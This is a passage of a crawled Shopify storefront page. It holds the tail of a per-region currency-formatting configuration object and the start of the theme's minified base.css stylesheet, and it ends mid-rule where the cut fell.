ailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};


</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585
body_size: 55729
content:
/** Shopify CDN: Minification failed

Line 9:296616 Expected ":"
Line 9:296617 Expected identifier but found "0px"
Line 9:324805 Expected identifier but found "."
Line 9:325565 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 